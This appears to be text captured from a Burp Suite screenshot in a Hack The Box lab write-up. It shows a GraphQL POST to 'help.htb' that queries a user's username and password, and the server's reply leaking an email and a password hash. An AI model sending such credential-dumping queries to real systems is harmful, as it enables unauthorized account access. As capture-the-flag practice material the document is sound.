 Request
Pretty Raw Hex GraphQL \n
1 POST /graphql HTTP/1.1
2 Host: help.htb:3000
3 User-Agent: curl/8.8.0
4 Accept: */*
5 Content-Type: application/json
6 Content-Length: 41
7 Connection: keep-alive
8
9 {
"query":"{user {username password} }"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json
4 Content-Length: 96
5 Date: Sat, 12 Oct 2024 04:56:24 GMT
6 Connection: keep-alive
7
8 {
"data":{
"user":{
"username":"helpme@helpme.com",
"password":"5d3c93182bb20f07b994a7f617e99cff"
}
}
}